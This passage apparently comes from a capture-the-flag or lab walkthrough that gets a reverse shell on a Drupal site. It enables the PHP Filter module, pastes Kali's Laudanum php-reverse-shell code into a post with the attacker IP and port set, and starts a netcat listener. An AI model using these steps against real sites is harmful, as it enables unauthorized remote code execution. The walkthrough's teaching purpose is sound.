
I clicked on the Browse button under Upload a module or theme archive to install and clicked on the Install button.

Woohoo! Installed successfully. Let’s move on!
I clicked on Enable newly added modules which brought me back to the Extend page. Here, I scrolled down and select the radio button next to PHP Filter in order to enable it.

Next, scroll down completely and click on the Install button to reflect the changes on Drupal.

Great! We installed PHP filter. The next step is to use it to upload the php-reverse-shell code. To achieve this, I decided to create a new post on Drupal.

Important steps to follow:
- Select the Text format as
PHP code - Copy the
php-reverse-shellcode to the Body. On Kali Linux, it can be found in/usr/share/laudanum/php/php-reverse-shell.php - Edit the
php-reverse-shellcode and modify the following lines:
- $ip = '192.168.56.102'; // Attack machine IP
- $port = 8888; // Desired port- Open a shell and run
nc -lvp 8888on attack machine to listen for a reverse shell
Once these steps are completed. Click on the Preview button and watch the magic unfold!
